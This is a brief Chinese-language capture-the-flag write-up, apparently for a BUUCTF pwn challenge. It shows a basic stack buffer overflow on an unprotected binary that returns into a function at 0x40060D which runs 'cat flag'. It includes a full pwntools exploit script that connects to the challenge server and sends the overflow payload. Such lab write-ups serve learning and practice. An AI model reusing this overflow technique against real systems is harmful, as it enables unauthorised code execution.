


进来医院先来一套常规检查
啥保护都没,看大佬说基本栈溢出

CT一看
OK
cat flag

更喜欢了

40060D
找到地址


get也来了,稳啦!



0x80-0x40 + 8
根据上道题的exp
from pwn import *
ghust = remote("node5.buuoj.cn",27229)
addr = 0x40060D
payload = b'A' * 0x40 + b'B'*8 + p64(addr)
ghust.sendline(payload)
ghust.interactive()
收徒!
ez